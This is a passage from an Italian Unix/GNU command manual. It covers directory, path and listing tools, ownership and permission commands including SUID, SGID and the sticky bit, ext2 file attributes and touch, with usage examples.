Permette di definire esplicitamente la modalità dei permessi attribuiti alle directory che vengono create. Questa modalità può essere attribuita in forma numerica o in forma simbolica. La sintassi della forma simbolica è descritta in occasione della presentazione del programma '**chmod**' (59.2.5).

-p | --parents

Fa in modo che vengano create anche le directory precedenti se queste non sono presenti. In tal caso la modalità utilizzata, per i permessi di queste directory precedenti, corrisponde a quanto stabilito per quella o quelle directory da creare con l'aggiunta (se necessario) dei permessi in scrittura ed esecuzione

per l'utente proprietario. Infatti, sarebbe normalmente logico pensare che almeno al proprietario sia concesso di accedervi e di poterle modificare.

--verbose

Emette un messaggio per ogni directory creata. È particolarmente utile in abbinamento all'opzione '**-p**'.

### 58.1.2 \$ rmdir

rmdir [*opzioni*] *directory*...

Elimina le directory indicate, se sono vuote.

Opzioni

-p | --parents

Elimina anche le directory precedenti se, dopo la cancellazione delle directory finali, queste restano vuote.

## 58.2 Percorsi

Il *percorso* o *path* è il modo con cui si identifica la posizione di un file o di una directory. File e directory vengono spesso indicati per nome facendo riferimento a una posizione sottintesa: la directory corrente (o attuale). File e directory possono essere indicati utilizzando un nome che comprende anche l'indicazione del percorso necessario a raggiungerli.

## 58.2.1 \$ pwd

pwd [*opzioni*]

'**pwd**' (*Print Working Directory*) emette attraverso lo standard output il percorso assoluto della directory corrente. Viene mostrato il percorso reale, traducendo i collegamenti simbolici.

È molto probabile che la shell utilizzata metta a disposizione un comando interno con lo stesso nome. Il funzionamento di questo comando potrebbe essere leggermente differente da quello del programma.

### 58.2.2 \$ basename

basename *percorso* [*suffisso*]

Estrae il nome di un file o di una directory da un percorso. In pratica: rimuove dal percorso la parte anteriore contenente l'informazione sulla directory, ed eventualmente, il suffisso indicato dalla parte finale del nome rimanente. Il risultato viene emesso attraverso lo standard output.

Esempi

```
$ basename "/idrogeno/ossigeno"[ Invio ]
ossigeno
$ basename "/idrogeno/eliografia.sh" ".sh"[ Invio ]
eliografia
$ basename "/idrogeno/eliografia.sh" "grafia.sh"[ Invio ]
elio
```
## 58.2.3 \$ dirname

dirname *percorso*

Estrae la directory da un percorso. In pratica: rimuove dal percorso la parte finale a partire dall'ultima barra obliqua ('**/**') di divisione tra l'informazione della directory e il nome del file. Se il percorso contiene solo un

nome di file, il risultato è un punto singolo ('**.**'), cioè la directory corrente. Il risultato viene emesso attraverso lo standard output.

#### Esempi

```
$ dirname "/idrogeno/ossigeno"[ Invio ]
```
/idrogeno

## 58.2.4 \$ namei

namei [*opzioni*] *percorso*...

Scompone un percorso finché raggiunge un punto terminale. In pratica vengono analizzati i percorsi forniti, ne viene scomposto e descritto il contenuto nelle varie (eventuali) sottodirectory, e infine, se tra gli elementi contenuti nei percorsi richiesti esistono dei collegamenti simbolici, viene visualizzato anche l'elemento di destinazione. Questo programma è particolarmente utile per seguire i collegamenti simbolici, soprattutto quando questi hanno troppi livelli, cioè quando un collegamento punta a un altro collegamento ecc. I vari elementi visualizzati sono preceduti da una lettera che ne descrive le caratteristiche:

- '**f:**' il percorso che si sta analizzando;
- '**d**' directory;
- '**l**' collegamento simbolico;
- '**s**' socket;
- '**b**' file di dispositivo a blocchi;
- '**c**' file di dispositivo a caratteri;
- '**-**' file normale;
- '**?**' errore.

#### Esempi

\$ **namei /usr/bin/X11**

Genera il risultato seguente:

```
f: /usr/bin/X11
d /d usr
 d bin
 l X11 -> ../X11R6/bin
  d ..
  d X11R6
  d bin
```
Da questo si intende che la directory '/usr/bin/X11' in realtà non esiste, e che si tratta di un collegamento simbolico alla vera directory '/usr/X11R6/bin/'.

## 58.2.5 \$ pathchk

pathchk [*opzioni*] [*percorso*...]

Per ogni percorso indicato come argomento viene eseguita una verifica, e se necessario, viene emesso attraverso lo standard output un messaggio per informare di uno dei problemi seguenti:

- una delle directory esistenti, indicate all'interno di uno dei percorsi, non ha il permesso di esecuzione necessario per essere attraversata;
- la lunghezza totale di un percorso è maggiore di quella gestibile con quel tipo di file system;
- la sola lunghezza di uno degli elementi di un percorso è maggiore di quella gestibile con quel tipo di file system.

Alcune opzioni

-p | --portability

Invece di eseguire un controllo in base alle possibilità del file system effettivamente in funzione, il programma si basa sulle specifiche minime stabilite dallo standard POSIX.1 sulla portabilità. Inoltre viene controllato che non siano usati caratteri che potrebbero creare problemi di portabilità.

Valore di uscita

- '**0**' se tutti i percorsi hanno superato i controlli con successo;
- '**1**' in tutti gli altri casi.

Esempi

\$ **pathchk -p /home/perché**[ *Invio* ]

path '/home/perché' contains nonportable character 'é'

## 58.3 Contenuti

Quando a un programma devono essere passati uno o più nomi di file tra gli argomenti, si possono rappresentazione più nomi contemporaneamente attraverso un modello che fa uso di simboli adatti (*globbing*). La trasformazione del modello in elenchi di file (e directory) esistenti effettivamente, è compito della shell, cioè si tratta di qualcosa a cui gli altri programmi sono normalmente estranei. Nella sezione 46.3.8 viene trattato il modo con cui la shell Bash si comporta al riguardo.

Il contenuto di una directory viene analizzato normalmente attraverso il programma '**ls**'. In particolare, '**ls**' può essere configurato in modo da colorare i nomi dei file in modo diverso a seconda del tipo di questi.

### 58.3.1 \$ ls

ls [*opzioni*] [*nome*...]

Visualizza i nomi di file o il contenuto delle directory indicate. In mancanza di questa indicazione viene visualizzato il contenuto della directory corrente e di norma non vengono inclusi i nomi di file e directory il cui nome inizia con un punto: questi sono considerati nascosti.<sup>1</sup>

Il funzionamento predefinito di '**ls**' dipende anche dalla configurazione fatta attraverso '**dircolors**'. In generale, se non viene indicato diversamente, '**ls**' genera un elenco ordinato per colonne se lo standard output è diretto allo schermo del terminale, oppure un elenco su un'unica colonna se viene diretto altrove. Questa particolarità è molto importante per poter gestire l'output di questo programma attraverso elaborazioni successive.

Alcune opzioni

 $-a$  |  $--a11$ 

Per ciò che è competenza di '**ls**', vengono elencati anche gli elementi i cui nomi iniziano con punto (i cosiddetti file nascosti).

-A | --almost-all

Vengono elencati tutti gli elementi, esclusi i riferimenti alla directory corrente ('**.**') e a quella precedente ('**..**').

-l | --format=long | --format=verbose

Oltre ai nomi, vengono visualizzati il tipo, i permessi, la quantità di collegamenti fisici, il nome dell'utente proprietario, il nome del gruppo, la dimensione in byte, la data di modifica.

-q | --hide-control-chars

Utilizza il punto interrogativo per sostituire i caratteri non stampabili che dovessero essere contenuti eventualmente nei nomi.

-R | --recursive

Vengono elencati i contenuti di tutte le directory in modo ricorsivo.

 $1\hat{E}$  importante ricordare che se vengono indicati dei nomi di file o directory nella riga di comando, è compito della shell espandere eventuali caratteri jolly. Di conseguenza, in questo caso, è la shell che non fornisce a '**ls**' i nomi che iniziano con un punto.

```
-t --time=time
```
Ordina il contenuto delle directory in funzione della data: dalla più recente alla più antica. Se non viene specificato diversamente, si fa riferimento alla data di modifica.

-c | --time=ctime | --time=status

Utilizza la data di cambiamento dello stato dei file (ovvero la data di creazione, anche se questa definizione non è perfetta). Se viene usato il formato lungo di visualizzazione ('**-l**'), viene indicata questa data; se l'opzione '**-c**' viene usata insieme a '**-t**', l'elenco viene ordinato in base a questa data.

-u | --time=atime | --time=access | --time=use

Utilizza la data di accesso ai file. Se viene usato il formato lungo di visualizzazione ('**-l**'), viene indicata questa data; se l'opzione '**-u**' viene usata insieme a '**-t**', l'elenco viene ordinato in base a questa data.

 $-e$   $-full-time$ 

Quando l'elenco comprende l'indicazione della data, questa viene espressa in modo dettagliato.

-i | --inode

Emette, alla sinistra delle indicazioni inerenti i file, il numero di inode.

-r | --reverse

Riordina in modo inverso rispetto al normale.

-B | --ignore-backups

Esclude dall'elenco i file che terminano con il simbolo tilde ('**˜**'). Infatti, questo simbolo viene utilizzato normalmente per distinguere le copie di sicurezza delle versioni precedenti di file che hanno la stessa radice.

-C | --format-vertical

Emette un elenco organizzato in colonne, indipendentemente dalla destinazione dello standard output.

-F | --classify

Se non è già la modalità di funzionamento predefinita, aggiunge un carattere alla fine dei nomi dei file, in modo da riconoscerne il tipo:

- '**\***' eseguibile;
- '**/**' directory;
- '**@**' collegamento simbolico;
- '**|**' pipe con nome o FIFO;
- '**=**' socket.

Gli altri file non hanno alcun simbolo.

```
-S | --sort=size
```
Riordina in base alla dimensione in modo decrescente.

-X | --sort=extension

Riordina in base all'estensione, cioè alla parte di nome che appare dopo l'ultimo punto. I nomi che non contengono alcun punto hanno la precedenza.

-1 | --format=single-column

Elenca i nomi, uno per ogni riga.

-w *n\_colonne* | --width *n\_colonne*

Definisce la larghezza a disposizione per l'elenco. L'argomento dell'opzione si riferisce al numero di caratteri utilizzabili. Di solito, la larghezza viene determinata in funzione del numero di colonne che ha a disposizione il terminale o la finestra del terminale.

-I *modello* | --ignore *modello*

Permette di escludere dall'elenco i file che sono rappresentati dal modello specificato, quando questi non sono indicati espressamente nella riga di comando.

Bisogna tenere presente che il modello in questione deve essere interpretato da '**ls**', e non dalla shell. In pratica, sarà necessario delimitarlo o utilizzare dei caratteri di protezione per evitare l'intervento della shell.

Esempi

\$ **ls -l**

Visualizza un elenco lungo del contenuto della directory corrente.

\$ **ls -R /\*/\*/dir\***

Cerca, a partire dal secondo livello dopo la directory radice, gli elementi che iniziano per «dir».

\$ **ls -I \\*.html**

Elenca il contenuto della directory corrente, escludendo i file corrispondenti al modello '\*.html'. La barra obliqua inversa davanti all'asterisco serve per richiedere alla shell di non espanderlo, e non viene passato a '**ls**'.

## 58.3.2 \$ dircolors

```
eval 'dircolors [opzioni] [file]'
```
Configura la colorazione e le modalità predefinite di funzionamento di '**ls**'. Se non viene specificato il file di configurazione in modo esplicito, '**dircolors**' cerca di utilizzare '˜/.dir\_colors' e in mancanza di questo '/etc/DIR\_COLORS', che si riferisce alla configurazione generale del sistema dei colori per '**ls**'.

'**dircolors**' è fatto per essere avviato immediatamente dopo l'esecuzione di una shell, in quanto la configurazione si traduce nella creazione della variabile di ambiente '**LS\_COLORS**', con la quale si possono definire degli alias di shell per attuare in pratica questa configurazione.

Per analizzarne il contenuto basta utilizzare il comando seguente:

#### \$ **echo "\$LS\_COLORS"**

Si ottiene un record molto lungo. Di seguito appare un esempio di questo spezzato in più parti per poterlo consultare.

```
no=00:fi=00:di=01;34:ln=01;36:pi=40;33:so=01;35:bd=40;33;01:
cd=40;33;01:ex=01;32:*.cmd=01;32:*.exe=01;32:*.com=01;32:*.btm=01;32:
*.bat=01;32:*.tar=01;31:*.tgz=01;31:*.arj=01;31:*.taz=01;31:
*.lzh=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31:*.gz=01;31:*.jpg=01;35:
*.gif=01;35:*.bmp=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:
```
Con questa variabile si può costruire un alias al programma '**ls**'.

#### \$ **alias ls='/bin/ls --color'**

In questo modo, l'alias '**ls**' avvia il programma '/bin/ls' con l'argomento '**--color**' che attiva la gestione dei colori utilizzando il contenuto della variabile '**LS\_COLORS**'. I dettagli sul funzionamento di '**dircolors**' e sul modo con cui può essere configurato si trovano in *dircolors*(1) e *ls*(1).

#### 58.3.3 \$ file

file [*opzioni*] *file*...

Determina il tipo di file. Il programma analizza i file indicati come argomento e cerca di classificarli utilizzando l'ordine di analisi seguente: file system, magic number, linguaggio. Quando il programma analizza i file in base al cosiddetto magic number, utilizza le informazioni contenute all'interno di '/usr/share/ misc/magic' che in pratica contiene delle stringhe o delle sequenze binarie di riconoscimento.

## 58.3.4 \$ du

du [*opzioni*] *file*...

Il programma di servizio '**du**' (*Disk Usage*) emette una sorta di statistica dell'utilizzo dello spazio da parte di un elenco di file o directory (in base al loro contenuto).

L'unità di misura con cui si esprime questo spazio è in blocchi, la cui dimensione cambia a seconda delle opzioni utilizzate oppure dalla presenza di una variabile di ambiente: '**POSIXLY\_CORRECT**'. Se esiste e non viene usata l'opzione '**-k**', fa sì che i blocchi siano di 512 byte come prevede per questo lo standard POSIX. Diversamente, il valore predefinito dei blocchi è di 1 024 byte.

Alcune opzioni

 $-a$  |  $-a11$ 

Emette il conteggio riferito a tutti i file, non solo alle directory.

 $-b$  |  $-b$ yte

Emette le dimensioni in byte e non in Kibyte.

 $-k$  |  $-kilobytes$ 

Emette le dimensioni in Kibyte. Questa opzione fa riferimento all'unità di misura predefinita, ma permette di fare ignorare a '**du**' la presenza eventuale della variabile '**POSIXLY\_CORRECT**'.

-m | --megabytes

Emette le dimensioni in Mibyte.

-h | --human-readable

Aggiunge una lettera alla dimensione, in modo da chiarire il tipo di unità di misura utilizzato.

 $-c$  |  $-$ total

Emette anche un totale generale finale.

-s | --summarize

Emette solo un totale per ogni argomento.

-S | --separate-dirs

Emette la dimensione delle directory in modo separato, senza includere lo spazio utilizzato dalle sottodirectory.

-x | --one-file-system

Salta il conteggio delle directory che si trovano in un file system diverso da quello di partenza.

## 58.4 Collocazione degli eseguibili

In linea di principio, per avviare un file eseguibile ci sarebbe bisogno di indicare precisamente il suo percorso. Per ovviare a questo inconveniente viene utilizzato un elenco di percorsi possibili all'interno dei quali devono essere cercati i file eseguibili che sono stati indicati semplicemente per nome. Questo elenco di percorsi è gestito dalla shell e normalmente viene contenuto nella variabile di ambiente '**PATH**'.

Se si vuole poter avviare un eseguibile dalla directory corrente senza indicare il suo percorso ('./*programma* '), occorre includere anche la directory corrente ('**.**') nell'elenco della variabile '**PATH**'. 2

Tanto più grande è il numero di directory contenuto nella variabile '**PATH**', tanto maggiore è il rischio di avviare eseguibili diversi da quelli desiderati. Molti file script standard hanno lo stesso nome e si distribuiscono in più punti del file system. In questi casi conviene utilizzare l'indicazione del percorso per avviare esattamente quello che si vuole. Questa è la situazione tipica degli script di configurazione che si usano per preparare un applicativo prima della sua compilazione:

\$ **./configure**

### 58.4.1 \$ which

which *programma*...

Simula la ricerca che farebbe la shell per avviare i programmi indicati negli argomenti e determina la posizione di quelli che verrebbero scelti. Ciò è utile per sapere: sia dove si trova un comando determinato, sia quale programma viene scelto effettivamente nel caso ne esistano diversi con lo stesso nome collocati in posizioni differenti nell'albero di directory.

'**which**' potrebbe non essere un programma vero e proprio, ma semplicemente un alias a un comando di shell. In effetti, '**which**' compie lo stesso compito del comando '**type -path**' della shell Bash (49.37).

<sup>2</sup>Per convenzione, e anche per motivi di sicurezza, si mette il punto che simboleggia la directory corrente alla fine della serie contenuta nella variabile '**PATH**'.

Directory, percorsi e contenuti 587

## 58.4.2 \$ whereis

whereis [*opzioni*] *file*...

Localizza i file binari, i sorgenti, e le pagine di manuale dei file specificati nell'argomento.

Vedere *whereis*(1).

# Proprietà, permessi e attributi

Le informazioni amministrative su file e directory sono conservate nel file system che si utilizza. In questo senso, le informazioni gestite e gestibili dipendono dalle possibilità del sistema operativo e dal tipo di file system a disposizione.

La tabella 59.1 elenca i programmi e i comandi a cui si accenna in questo capitolo.



Tabella 59.1. Riepilogo dei programmi e dei comandi per la gestione delle proprietà, dei permessi e degli attributi di file e directory.

## 59.1 Proprietà

Ogni file e directory appartiene necessariamente a un utente e a un gruppo simultaneamente. L'appartenenza a un utente o a un gruppo particolare attribuisce significato ai permessi di accesso. Questi sono distinguibili in base al fatto che chi vuole accedere sia l'utente proprietario, o un utente del gruppo proprietario o un altro utente non appartenente a queste due categorie.

## 59.1.1 \$ chown

chown [*opzioni*] [*utente*][:|.][*gruppo*] file...

Cambia la proprietà dei file. Se viene fornito solo il nome dell'utente o il suo numero UID, questo diviene il nuovo proprietario dei file. Se il nome dell'utente, o il suo numero, è seguito da due punti verticali ('**:**') oppure dal punto ('**.**') e dal nome o dal numero di un gruppo (GID), vengono cambiate la proprietà dell'utente e la proprietà del gruppo. Se dopo '**:**' o '**.**' non segue il nome del gruppo, viene attribuito il gruppo a cui appartiene l'utente. Se prima di '**:**' o '**.**' non viene indicato il nome dell'utente, viene cambiata solo la proprietà del gruppo.

Alcune opzioni

 $-R$ 

Esegue l'operazione anche nelle sottodirectory.

#### Esempi

# **chown tizio mio\_file**

L'utente '**root**' cambia l'utente proprietario del file 'mio\_file', facendo in modo che diventi '**tizio**'.

#### # **chown tizio.users mio\_file**

L'utente '**root**' cambia l'utente e il gruppo proprietario del file 'mio\_file', facendo in modo che diventino rispettivamente '**tizio**' e '**users**'.

#### \$ **chown .users mio\_file**

L'utente proprietario del file 'mio\_file' cambia il gruppo. Il gruppo indicato fa parte di quelli a cui appartiene l'utente.

## 59.1.2 \$ chgrp

### chgrp [*opzioni*] *gruppo file*...

Cambia il gruppo proprietario di file e directory. Il gruppo, nell'argomento del comando, può essere espresso con il nome o con il numero GID. È equivalente a '**chown**' quando non si specifica l'utente.

#### Alcune opzioni

 $-R$ 

Esegue l'operazione anche nelle sottodirectory.

#### Esempi

#### \$ **chgrp users mio\_file**

L'utente proprietario del file 'mio\_file' cambia il gruppo. Il gruppo indicato fa parte di quelli a cui appartiene l'utente.

## 59.2 Modalità dei permessi

I permessi di accesso, attribuiti ai file o alle directory, definiscono le operazioni che con questi possono essere compiute a seconda dell'utente. La loro gestione è già stata introdotta nella sezione 4.7.5. Brevemente, si distinguono tre tipi di accesso:

- '**r**' lettura;
- '**w**' scrittura;
- '**x**' esecuzione.

Il significato del tipo di accesso dipende dal tipo di file cui si intende applicare. Per un file normale:

- l'accesso in lettura permette di leggerne il contenuto;
- l'accesso in scrittura permette di modificarne il contenuto;
- l'accesso in esecuzione permette di eseguirlo, ammesso che si tratti di un eseguibile binario o di uno script di qualunque tipo.

Per una directory:

- l'accesso in lettura permette di leggerne il contenuto, e cioè di poter conoscere l'elenco dei file in esse contenuti (di qualunque tipo essi siano);
- l'accesso in scrittura permette di modificarne il contenuto, ovvero di creare, eliminare, e rinominare dei file;
- l'accesso in esecuzione permette di attraversare una directory.

I permessi di accesso si possono esprimere in due forme diverse: attraverso una stringa alfabetica o un numero ottale. La stringa utilizza le lettere «r», «w» e «x» per rappresentare i permessi di lettura, scrittura ed esecuzione, mentre quando si utilizza la notazione ottale, il numero quattro rappresenta un permesso in lettura, il numero due rappresenta un permesso in scrittura e il numero uno rappresenta un permesso in esecuzione. Si ottiene la combinazione di più tipi di permesso di accesso sommando le cifre necessarie.

La notazione numerica ottale è preferibile rispetto a quella simbolica essendo più completa e immediata. In particolare, se il numero non utilizza tutte le cifre, si intende che manchino quelle anteriori e che queste siano semplicemente azzerate.

Oltre ai permessi di accesso per un file o per una directory, si annotano altre informazioni, definibili nell'insieme come *modalità dei permessi*. In tutto vengono usate quattro cifre ottali (12 bit), dove la prima riguarda alcune situazioni particolari:

1. Sticky (*Save Text Image*), se si tratta di un eseguibile, durante l'esecuzione salva l'immagine testo nella memoria virtuale;

- 2. SGID, attiva il numero del gruppo (GID) durante l'esecuzione, ovvero, attribuisce all'eseguibile in funzione i privilegi del gruppo a cui appartiene;
- 3. SUID, attiva il numero dell'utente (UID) durante l'esecuzione, ovvero, attribuisce all'eseguibile in funzione i privilegi dell'utente a cui appartiene;

Le altre tre cifre, riguardano rispettivamente i permessi di accesso attribuiti all'utente proprietario, al gruppo e agli altri utenti. Per esempio, la modalità 755<sub>8</sub>, pari a 0755<sub>8</sub>, indica che l'utente proprietario può leggere, modificare ed eseguire il file, mentre, sia gli utenti del gruppo che gli altri possono solo leggere ed eseguire il file.

## 59.2.1 SGID e SUID in pratica

tizio\$ **cd ˜**[ *Invio* ]

Il modo migliore per comprendere il funzionamento delle modalità SUID e SGID è quello di fare qualche prova. Si inizia facendo una copia dell'eseguibile '**touch**' nella propria directory personale.

```
tizio$ pwd[ Invio ]
/home/tizio
tizio$ cp /bin/touch .[ Invio ]
tizio$ ls -l touch[ Invio ]
-rwxr-xr-x 1 tizio tizio 33156 Mar 2 08:46 touch
Si deve agire temporaneamente come utente 'root' per cambiare la modalità dei permessi e la proprietà di
questo eseguibile.
tizio$ su[ Invio ]
Password:$ ******[ Invio ]
Si cambia la proprietà del file.
root# chown root.root touch[ Invio ]
root# ls -l touch[ Invio ]
-rwxr-xr-x 1 root root 33156 Mar 2 08:46 touch
Si attribuisce la modalità SUID.
root# chmod u+s touch[ Invio ]
root# ls -l touch[ Invio ]
-rwsr-xr-x 1 root root 33156 Mar 2 08:46 touch
Si può quindi ritornare allo stato precedente, lasciando i privilegi dell'utente 'root' e riprendendo l'identità
dell'utente 'tizio'.
```
root# **exit**[ *Invio* ]

Si può provare a creare un file utilizzando l'eseguibile '**touch**' su cui è stato attivato il bit SUID.

```
tizio$ ./touch superfile[ Invio ]
```

```
tizio$ ls -l superfile[ Invio ]
```
-rw-rw-r-- 1 root tizio 0 Mar 2 09:03 superfile

Si può osservare che il file creato appartiene all'utente '**root**', pur essendo stato creato da un utente comune. Si può comprendere quindi, quanto sia pericoloso utilizzare queste modalità speciali, SUID e SGID, senza oculatezza.

## 59.2.2 Gli script

Le modalità SUID e SGID per uno script non hanno senso, perché non si tratta di un programma autonomo, ma di qualcosa che viene eseguito da una shell. Eventualmente, è la shell a dovere avere le modalità SUID o SGID attive, perché lo script possa agire con i privilegi di un altro utente.

È chiaro che si tratta di un'ipotesi astratta: l'idea di attribuire le modalità SUID e SGID a una shell è semplicemente terribile.

## 59.2.3 S-bit e le directory

I 3 bit iniziali della modalità dei permessi meritano un po' di attenzione quando si tratta di directory, e non solo di file eseguibili.

La directory che abbia il bit Sticky attivo ('**d--x--x--t**') non consente la cancellazione e la ridenominazione di un file da parte di un utente diverso da quello proprietario, anche se questo tentativo viene fatto da chi ha il permesso in scrittura sulla directory. Il bit Sticky viene attribuito generalmente alla directory '/tmp/' (oltre che a '/var/tmp/') quando questa risulta accessibile da ogni utente in tutti i modi: '**drwxrwxrwt**'. Ciò permette di evitare che i file possano essere cancellati o rinominati da utenti diversi dai proprietari.

La directory con il bit SGID attivo ('**d--x--s--x**') fa in modo che i file (e le directory) che verranno creati al suo interno appartengano al gruppo della directory stessa.

## 59.2.4 Maschera dei permessi: umask

Quando viene creato un file, questo appartiene automaticamente all'utente che lo crea e al gruppo principale dell'utente stesso. I permessi gli vengono attribuiti in base alla maschera dei permessi (*umask*). Questa maschera rappresenta i permessi che non vengono attribuiti.

Di solito, il suo valore è  $022_8$  e con questo, non viene attribuito il permesso di scrittura  $(2_8)$  né al gruppo proprietario, né agli altri utenti. Il valore di questa maschera può essere modificato attraverso un comando interno di shell: '**umask**' (49.39).

## 59.2.5 \$ chmod

chmod [*opzioni*] *modalità\_dei\_permessi file*...

Cambia la modalità dei permessi sui file indicati come argomento. Le modifiche della modalità dei permessi avvengono in base alle specifiche indicate nell'argomento precedente all'elenco dei file, e si possono esprimere con la sintassi seguente:

 $\left[\text{ugoa}...\right]\left[\left[1-\frac{1}{2}\right]\left[\text{rwxXstugo}...\right]\dots\right],\dots$ 

Una combinazione delle lettere '**u**', '**g**', '**o**', '**a**' controlla il tipo di utenti a cui si vuole riferire il cambiamento di permesso. I segni '**+**', '**-**', '**=**' indicano il tipo di cambiamento sui permessi, il gruppo finale di lettere '**r**', '**w**', '**x**', '**X**', '**s**', '**t**', '**u**', '**g**', '**o**' indica i permessi su cui agire.

Utenti (ugoa)

u

Utente proprietario del file.

g

Gruppo proprietario del file.

o

Gli altri utenti.

a

**Tutti** 

Se l'indicazione degli utenti su cui intervenire non viene fornita, la variazione agisce in funzione della maschera dei permessi che può essere modificata attraverso il comando di shell '**umask**' (49.39). In pratica, la variazione riguarda tutti i tipi di utente, a esclusione dei bit attivati nella maschera dei permessi.

```
Variazione dei permessi (+-=)
```
+

-

=

Le modalità dei permessi indicate vengono aggiunte.

Le modalità dei permessi indicate vengono tolte.

Le modalità dei permessi vengono modificate in modo da diventare esattamente come indicato.

#### Permessi da variare (rwxXstugo)

r

Permesso di accesso in lettura.

w

Permesso di accesso in scrittura (modifica).

x

Permesso di esecuzione o di attraversamento se si tratta di directory.

X

Come '**x**', ma interviene sulle directory e solo sui file che hanno già un permesso in esecuzione per un utente qualunque. In pratica, si cerca di intervenire solo sui file per i quali il permesso di esecuzione (o di attraversamento) può avere senso.

s

Riguarda solo i file eseguibili (ed eventualmente le directory). Attiva il bit SUID, o il bit SGID a seconda che il cambiamento intervenga sull'utente, sul gruppo o su entrambi.

t

Riguarda solo i file eseguibili (ed eventualmente le directory). Attiva il bit Sticky.

u

Attribuisce le stesse modalità dei permessi che ha già l'utente proprietario di quel file.

g

Attribuisce le stesse modalità dei permessi che ha già il gruppo proprietario di quel file.

o

Attribuisce le stesse modalità dei permessi che hanno già gli altri utenti per quel file.

Non è possibile cambiare i permessi dei collegamenti simbolici: se si interviene su un collegamento simbolico si agisce in realtà sul file di destinazione.

```
Alcune opzioni
```
 $-R$ 

Esegue l'operazione anche nelle sottodirectory.

Esempi

\$ **chmod -R go-rwx ˜/\***

Toglie sia al gruppo che agli altri utenti la possibilità di accedere in qualunque modo ai file della propria directory personale e anche nelle sottodirectory successive.

## 59.3 Attributi

Le caratteristiche standard di un file in un sistema Unix sono le proprietà e i permessi. In alcuni casi è possibile attribuire altri attributi come quando si utilizza il file system Second-extended. Naturalmente, è compito del kernel fare in modo che questi attributi siano gestiti in modo corretto.

### 59.3.1 \$ chattr

chattr [*opzioni*] [*modalità*] *file*...

Cambia gli attributi su un file system di tipo Second-extended. L'interpretazione corretta di questi attributi dipende dal kernel, e per il momento non sono tutti funzionanti come progettato (in particolare mancano ancora gli attributi '**c**' e '**u**').

Gli attributi vengono espressi attraverso una modalità simbolica secondo la sintassi seguente:

+-=[ASacdisu]

Variazione degli attributi (+-=)

+

Gli attributi indicati vengono aggiunti.

-

Gli attributi indicati vengono tolti.

=

Gli attributi vengono modificati in modo da diventare esattamente come indicato.

Attributi da variare (ASacdisu)

A

Non aggiorna la data di accesso (*atime*). Può essere utile se si vuole ridurre l'attività a carico del disco. a

Fa in modo che il file, se viene aperto in scrittura, permetta solo l'aggiunta di dati (*append*).

c

Fa in modo che il kernel provveda a comprimere e decomprime automaticamente i file in modo trasparente.

d

Serve al programma '**dump**' per sapere che il file in questione non è candidato per un recupero (*backup*).

i

Fa in modo che il file non sia modificabile, né cancellabile, né sia possibile cambiargli nome, né sia possibile creare un collegamento fisico verso di esso (i collegamenti simbolici restano ammissibili). Solo l'utente '**root**' può attribuire o togliere questo attributo.

s

Fa in modo che la cancellazione avvenga in modo sicuro dal punto di vista della riservatezza: i blocchi che componevano il file vengono riscritti con dati nulli.

S

Fa in modo che le operazioni di I/O su questo file avvengano in modo sincronizzato, senza utilizzare la memoria cache.

u

Fa in modo che sia possibile il recupero dalla cancellazione (quando il file è stato cancellato).

## 59.3.2 \$ lsattr

lsattr [*opzioni*] *file*...

Elenca gli attributi dei file su un file system di tipo Second-extended.

Alcune opzioni

-R

Esegue l'operazione anche nelle sottodirectory.

-a

Elenca tutti i file, anche quelli che iniziano con un punto (i cosiddetti file nascosti).

-d

Elenca anche le directory come i file, invece di elencare direttamente il loro contenuto.

## 59.4 Data

Tutti i file riportano tre indicazioni data-orario:

- '**ctime**' la data e l'ora di creazione (riferita all'inode): questa viene modificata in particolare quando si cambia lo stato del file (permessi e proprietà);
- '**mtime**' la data e l'ora di modifica: questa viene modificata quando si modifica il contenuto del file;
- '**atime**' la data e l'ora di accesso: questa cambia quando si accede al file anche solo in lettura.

## 59.4.1 \$ touch

touch [*opzioni*] file...

Cambia la data (si intende sia la data che l'ora) di accesso e di aggiornamento dei file. Se non viene specificata una data, viene utilizzata la data e l'ora ottenuta dall'orologio del sistema nel momento in cui viene eseguito il comando. Se vengono specificati file che non esistono, questi vengono creati vuoti.

#### Alcune opzioni

```
-a | --time=atime | --time=access | --time=use
Viene cambiata solo la data di accesso.
```

```
-c | --no-create
```
Non vengono creati i file che non esistono.

-m | --time=mtime | --time=modify

Cambia solo la data di aggiornamento.

-r *file\_di\_riferimento* | --file *file\_di\_riferimento*

Riproduce gli stessi dati del file indicato.

-t *MMDDhhmm*[[*CC*]*YY*[.*ss*]]

Usa l'argomento (mese, giorno, ore, minuti, secolo, anno, secondi) invece di utilizzare la data corrente.

# Copia, collegamento, spostamento e cancellazione

Quelle indicate nel titolo sono fasi fondamentali dell'amministrazione dei dati. Nello stesso modo sono anche operazioni molto delicate. La tabella 60.1 elenca i programmi a cui si accenna in questo capitolo.



Tabella 60.1. Riepilogo dei programmi per la copia, la creazione di collegamenti, lo spostamento e la cancellazione di file e directory.

## 60.1 Copia e collegamento

La copia genera un altro file o un'altra directory, il collegamento genera un riferimento aggiuntivo agli stessi dati di origine: assomiglia alla copia, ma rappresenta solo un modo per fare apparire la stessa cosa in più punti differenti.

Nei sistemi Unix i collegamenti sono molto importanti e vengono usati di frequente. Si distinguono due tipi di questi: collegamenti simbolici (*symbolic link*) e collegamenti fisici (*hard link*). Attraverso il collegamento fisico si creano dei riferimenti a dati esistenti in modo non distinguibile da quelli originali; i collegamenti simbolici sono dei file speciali e per questo distinguibili dai file originali.

